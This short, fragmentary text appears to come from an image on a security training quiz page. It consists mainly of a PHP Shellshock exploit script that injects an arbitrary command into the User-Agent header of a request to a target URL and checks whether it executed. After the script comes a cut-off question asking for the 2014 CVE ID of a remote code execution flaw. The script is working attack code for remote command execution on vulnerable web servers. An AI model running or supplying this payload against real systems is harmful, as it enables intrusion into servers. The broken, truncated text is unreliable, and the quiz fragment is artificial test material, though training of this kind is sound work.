 $url = $x['u'];
$cmd = $x['c'];
$context = stream_context_create(
array(
'http' => array(
'method' => 'GET',
'header' => 'User-Agent: () { :;}; /bin/bash -c "'.$cmd.'"'
)
)
);
$req = file_get_contents($url, false, $context);
if(!$req && strpos($http_response_header[0],"500") > 0 )
die("Command sent to the server!\n");
else if($req && !strpos($http_response_header[0],"500") > 0)
die("Server didn't respond as it should!\n");
else if(!$req && $http_response_header == NULL)
die("A connection error occurred!\n")
What 2014 CVE ID describes a remote code ex
Academy